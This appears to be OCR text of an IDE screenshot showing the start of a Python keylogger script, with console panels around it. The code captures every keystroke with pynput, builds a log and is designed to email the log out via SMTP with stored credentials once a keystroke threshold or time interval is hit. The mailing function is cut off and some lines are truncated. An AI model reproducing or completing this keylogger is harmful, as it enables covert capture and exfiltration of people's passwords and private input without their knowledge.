 /Users/thejasri
/Users/thejasri/keylogger.py
keylogger.py
1 #!/usr/bin/env python3
2 # -*- coding: utf-8 -*-
3 """
4 Created on Thu Mar 13 13:54:10 2025
5
6 @author: thejasri
7 """
8
9 import smtplib
10 import threading
11 from pynput import keyboard
12
13 class KeyLogger:
14     def __init__(self, time_interval: int, email: str, password: str, keystroke_
15         """
16         Initializes the KeyLogger class.
17
18         :param time_interval: Interval (seconds) to send logged keystrokes via
19         :param email: The email address to send logs to.
20         :param password: The email account's password.
21         :param keystroke_threshold: Minimum keystrokes before sending an email.
22         """
23         self.interval = time_interval
24         self.log = "KeyLogger has started...\n"
25         self.email = email
26         self.password = password
27         self.keystroke_threshold = keystroke_threshold
28         self.keystrokes_count = 0  # Track number of keystrokes
29
30     def append_to_log(self, string: str):
31         """ Appends keystroke data to the log. """
32         self.log += string
33         self.keystrokes_count += 1
34
35         # If the threshold is met, send an email immediately
36         if self.keystrokes_count >= self.keystroke_threshold:
37             self.report_n_send()
38
39     def on_press(self, key):
40         """ Handles key press events. """
41         try:
42             current_key = key.char  # Capture normal keys
43         except AttributeError:
44             if key == key.space:
45                 current_key = " "  # Space key
46             elif key == key.esc:
47                 print("[!] Stopping Keylogger...")
48                 return False  # Stops listener when ESC is pressed
49             else:
50                 current_key = f" [{str(key)}] "  # Special keys
51
52         print(f"[KEY PRESSED]: {current_key}")  # Debugging print
53         self.append_to_log(current_key)
54
55     def send_mail(self):
56         """ Sends an email with the logged keystrokes. """
57         try:
Source Console Object
Usage
Here you can get help of any object by pressing Cmd+I in front of it, either
on the Editor or the Console.
Help Variable Explorer Plots Files
Console 1/A
Python 3.10.13 (main, Sep 11 2023, 08:16:02) [Clang 14.0.6 ]
Type "copyright", "credits" or "license" for more information.
IPython 8.20.0 -- An enhanced Interactive Python.
Populating the interactive namespace from numpy and matplotlib
In [1]:
IPython Console History
conda: base (Python 3.10.13) Completions: conda(base) LSP: Python Line 4, Col 27 UTF-8 LF RW Mem 72%